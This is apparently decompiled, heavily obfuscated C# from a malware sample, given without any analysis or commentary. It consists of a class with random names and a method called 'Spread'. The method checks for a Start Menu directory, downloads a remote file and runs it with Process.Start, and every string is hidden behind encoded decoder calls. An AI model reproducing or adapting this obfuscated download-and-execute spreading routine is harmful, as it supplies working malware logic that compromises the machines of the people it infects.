 internal sealed class pekcfaenmcjnietozxdzxglncodahfm
{
// Token: 0x0600016C RID: 364 RVA: 0x0000584C File Offset: 0x00003A4C
public static void Spread()
{
if (new DirectoryInfo(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.CommonStartMenu + sizeof(float)),
<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy(<Module>.ajpwzybuptdocoxktgmfodiozviopccvtbm(),
<Module>.gfiebznluwhhklpvdfshwbbxdpmenrhuacr()), 2L), <Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.elblgbrnrrnxcahypbtpfdlalmiydonghuk(), <Module>.kbtlgenjfqsjegssthmmbzbatttkdehpiqx()), 2L))).Exists)
{
try
{
divqcvxslpivrrpkwkezbljzzeoyeru.DownloadResult downloadResult = divqcvxslpivrrpkwkezbljzzeoyeru.FetchFile
(kunhhbmliuxlcsenjonfdorpbiccqdv.wkrmczxewwibrhtvfvemwskmpqvpkogbu);
if (downloadResult.Success && downloadResult.fetchedNew && downloadResult.Exists())
{
string arguments = string.Format(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.wvpnlrufkscdskwtzuijkatsmkdgbjcboiv(), <Module>.wdtbuhurhrqazhkhuagmwcxbaonebqbpjpz()), 3L),
kunhhbmliuxlcsenjonfdorpbiccqdv.vqnpewjnsbmzhvgonsqvriakbwfcfsvbx);
Process.Start(downloadResult.Local, arguments);
}
}
catch (Exception ex)
{
Console.WriteLine(<Module>.Imfzkgtupcisbidqykpgpo(<Module>.Iygyjdzovwxyrzmhmcewmy
(<Module>.pgtncpjmavkdyqbhahwzugraftqpqqbqkhu(), <Module>.bbnexnpwfqkonziahnqfjothjztvkuttrva()), 1L), ex.Message);
}
}
}